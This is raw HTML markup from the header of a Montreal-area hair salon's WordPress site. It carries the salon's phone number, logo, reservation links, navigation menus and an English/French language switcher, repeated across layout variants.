						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							(514) 368-3888						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a36beb" data-id="1a36beb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17336be elementor-widget elementor-widget-image" data-id="17336be" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://serenekutz.com/">
							<img width="1608" height="575" src="https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1.png" class="attachment-full size-full wp-image-857" alt="" srcset="https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1.png 1608w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-300x107.png 300w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-1024x366.png 1024w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-768x275.png 768w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-1536x549.png 1536w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-600x215.png 600w" sizes="(max-width: 1608px) 100vw, 1608px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c04fd68" data-id="c04fd68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f40c7d elementor-align-right elementor-widget elementor-widget-button" data-id="9f40c7d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.fresha.com/book-now/serene-kutz-rburok7c/services?lid=1045233&#038;pId=990829">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MAKE A RESERVATION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5fee63b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5fee63b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e0a4f96" data-id="e0a4f96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8e1d65 elementor-widget elementor-widget-elementskit-header-search" data-id="c8e1d65" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-c8e1d65" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-c8e1d65">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://serenekutz.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-486c315" data-id="486c315" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47eb43c elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="47eb43c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-47eb43c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://serenekutz.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://serenekutz.com/about-us/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://www.fresha.com/book-now/serene-kutz-rburok7c/services?lid=1045233&#038;eid=2515467&#038;pId=990829" class="elementor-item">Reservation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://serenekutz.com/vip-rewards/" class="elementor-item">VIP Rewards</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://serenekutz.com/pricing/" class="elementor-item">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://serenekutz.com/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://serenekutz.com/products/" class="elementor-item">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://serenekutz.com/contact-us/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-47eb43c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://serenekutz.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://serenekutz.com/about-us/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://www.fresha.com/book-now/serene-kutz-rburok7c/services?lid=1045233&#038;eid=2515467&#038;pId=990829" class="elementor-item" tabindex="-1">Reservation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://serenekutz.com/vip-rewards/" class="elementor-item" tabindex="-1">VIP Rewards</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://serenekutz.com/pricing/" class="elementor-item" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://serenekutz.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://serenekutz.com/products/" class="elementor-item" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://serenekutz.com/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6b01cae" data-id="6b01cae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f34e66 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget-tablet__width-initial elementor-widget elementor-widget-nav-menu" data-id="9f34e66" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-9f34e66" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-671"><a href="#" class="elementor-item elementor-item-anchor">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-674"><a href="https://serenekutz.com/" class="elementor-sub-item">English</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="https://serenekutz.com/fr/maison/" class="elementor-sub-item">French</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-9f34e66" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-671"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-674"><a href="https://serenekutz.com/" class="elementor-sub-item" tabindex="-1">English</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="https://serenekutz.com/fr/maison/" class="elementor-sub-item" tabindex="-1">French</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b05b12d elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b05b12d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bb948ae" data-id="bb948ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e4182bd elementor-position-inline-start top-P elementor-view-framed elementor-shape-circle elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e4182bd" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-phone"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							(514) 368-3888						</span>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dc82090" data-id="dc82090" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7de7268 elementor-widget elementor-widget-image" data-id="7de7268" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://serenekutz.com/">
							<img width="1608" height="575" src="https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1.png" class="attachment-full size-full wp-image-857" alt="" srcset="https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1.png 1608w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-300x107.png 300w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-1024x366.png 1024w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-768x275.png 768w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-1536x549.png 1536w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-600x215.png 600w" sizes="(max-width: 1608px) 100vw, 1608px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-88cc0c5" data-id="88cc0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cf9e13 elementor-align-right elementor-widget elementor-widget-button" data-id="6cf9e13" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.fresha.com/book-now/serene-kutz-rburok7c/services?lid=1045233&#038;pId=990829">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MAKE A RESERVATION</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2a0758f elementor-hidden-mobile elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="2a0758f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f53979f" data-id="f53979f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f809e64 elementor-widget elementor-widget-elementskit-header-search" data-id="f809e64" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-f809e64" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-f809e64">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://serenekutz.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-679fdad" data-id="679fdad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44b1617 wpr-pointer-none wpr-main-menu-align--tabletcenter wpr-nav-menu-bp-tablet wpr-mobile-toggle-v3 wpr-main-menu-align-left wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-mobile-menu-full-width wpr-mobile-menu-item-align-center wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="44b1617" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-44b1617" class="wpr-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://serenekutz.com/" class="wpr-menu-item wpr-pointer-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://serenekutz.com/about-us/" class="wpr-menu-item wpr-pointer-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://www.fresha.com/book-now/serene-kutz-rburok7c/services?lid=1045233&#038;eid=2515467&#038;pId=990829" class="wpr-menu-item wpr-pointer-item">Reservation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://serenekutz.com/vip-rewards/" class="wpr-menu-item wpr-pointer-item">VIP Rewards</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://serenekutz.com/pricing/" class="wpr-menu-item wpr-pointer-item">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://serenekutz.com/portfolio/" class="wpr-menu-item wpr-pointer-item">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://serenekutz.com/products/" class="wpr-menu-item wpr-pointer-item">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://serenekutz.com/contact-us/" class="wpr-menu-item wpr-pointer-item">Contact</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-44b1617" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://serenekutz.com/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://serenekutz.com/about-us/" class="wpr-mobile-menu-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://www.fresha.com/book-now/serene-kutz-rburok7c/services?lid=1045233&#038;eid=2515467&#038;pId=990829" class="wpr-mobile-menu-item">Reservation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://serenekutz.com/vip-rewards/" class="wpr-mobile-menu-item">VIP Rewards</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://serenekutz.com/pricing/" class="wpr-mobile-menu-item">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://serenekutz.com/portfolio/" class="wpr-mobile-menu-item">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://serenekutz.com/products/" class="wpr-mobile-menu-item">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://serenekutz.com/contact-us/" class="wpr-mobile-menu-item">Contact</a></li>
</ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a81e0be" data-id="a81e0be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-675aa1e elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget-tablet__width-initial elementor-widget elementor-widget-nav-menu" data-id="675aa1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-675aa1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-671"><a href="#" class="elementor-item elementor-item-anchor">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-674"><a href="https://serenekutz.com/" class="elementor-sub-item">English</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="https://serenekutz.com/fr/maison/" class="elementor-sub-item">French</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-675aa1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-671"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-674"><a href="https://serenekutz.com/" class="elementor-sub-item" tabindex="-1">English</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="https://serenekutz.com/fr/maison/" class="elementor-sub-item" tabindex="-1">French</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17a044b elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="17a044b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f34ccec" data-id="f34ccec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-466e81a elementor-widget elementor-widget-image" data-id="466e81a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://serenekutz.com">
							<img width="1608" height="575" src="https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1.png" class="attachment-full size-full wp-image-857" alt="" srcset="https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1.png 1608w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-300x107.png 300w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-1024x366.png 1024w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-768x275.png 768w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-1536x549.png 1536w, https://serenekutz.com/wp-content/uploads/2023/07/Sk-Salon-01-1-600x215.png 600w" sizes="(max-width: 1608px) 100vw, 1608px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fb0fcda elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="fb0fcda" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-414f1c5" data-id="414f1c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51a0f24 elementor-widget elementor-widget-elementskit-header-search" data-id="51a0f24" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-51a0f24" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-51a0f24">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://serenekutz.com/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-06f553f" data-id="06f553f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5048a36 wpr-pointer-none wpr-mobile-menu-item-align-left wpr-main-menu-align-left wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-full-width wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="5048a36" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-5048a36" class="wpr-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://serenekutz.com/" class="wpr-menu-item wpr-pointer-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://serenekutz.com/about-us/" class="wpr-menu-item wpr-pointer-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://www.fresha.com/book-now/serene-kutz-rburok7c/services?lid=1045233&#038;eid=2515467&#038;pId=990829" class="wpr-menu-item wpr-pointer-item">Reservation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://serenekutz.com/vip-rewards/" class="wpr-menu-item wpr-pointer-item">VIP Rewards</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://serenekutz.com/pricing/" class="wpr-menu-item wpr-pointer-item">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://serenekutz.com/portfolio/" class="wpr-menu-item wpr-pointer-item">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://serenekutz.com/products/" class="wpr-menu-item wpr-pointer-item">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://serenekutz.com/contact-us/" class="wpr-menu-item wpr-pointer-item">Contact</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-5048a36" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="https://serenekutz.com/" class="wpr-mobile-menu-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://serenekutz.com/about-us/" class="wpr-mobile-menu-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-286"><a href="https://www.fresha.com/book-now/serene-kutz-rburok7c/services?lid=1045233&#038;eid=2515467&#038;pId=990829" class="wpr-mobile-menu-item">Reservation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="https://serenekutz.com/vip-rewards/" class="wpr-mobile-menu-item">VIP Rewards</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://serenekutz.com/pricing/" class="wpr-mobile-menu-item">Pricing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="https://serenekutz.com/portfolio/" class="wpr-mobile-menu-item">Portfolio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://serenekutz.com/products/" class="wpr-mobile-menu-item">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://serenekutz.com/contact-us/" class="wpr-mobile-menu-item">Contact</a></li>
</ul></nav>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a243da6" data-id="a243da6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c214a8e elementor-nav-menu__align-justify elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c214a8e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c214a8e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-671"><a href="#" class="elementor-item elementor-item-anchor">Language</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-674"><a href="https://serenekutz.com/" class="elementor-sub-item">English</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675"><a href="https://serenekutz.com/fr/maison/" class="elementor-sub-item">French</a></li>
</ul>
</li>
</ul>			</nav>
